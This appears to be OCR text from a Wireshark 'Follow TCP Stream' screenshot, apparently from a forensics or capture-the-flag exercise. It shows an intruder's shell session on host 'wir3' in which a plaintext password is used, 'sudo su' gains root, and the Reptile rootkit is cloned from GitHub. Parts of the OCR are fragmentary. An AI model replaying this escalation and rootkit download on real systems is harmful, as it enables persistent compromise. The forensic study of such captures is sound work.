 1 2 3 4 2 10.17.48.138 16:21
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
Text Editor
Simple Text Editor
File Analyze
tcp.stream eq 20
No. Time Source
523 63.103565082 192.168.0.1
524 63.106300032 192.168.0.1
525 63.106320777 192.168.0.1
526 63.148217764 192.168.0.1
527 63.148239495 192.168.0.1
528 66.579596246 192.168.0.1
529 66.582445371 192.168.0.1
530 66.582471977 192.168.0.1
531 66.582800060 192.168.0.1
532 66.582809520 192.168.0.1
533 66.583071060 192.168.0.1
gment of a reassembled PDU]
ment of a reassembled PDU]
Frame 523: 74 bytes on wire (592
Ethernet II, Src: VMware_4a:b9:c
Internet Protocol Version 4, Src
Transmission Control Protocol, S
···E·
·····
bo··
···er
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19 kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Capture.pcapng Profile: Default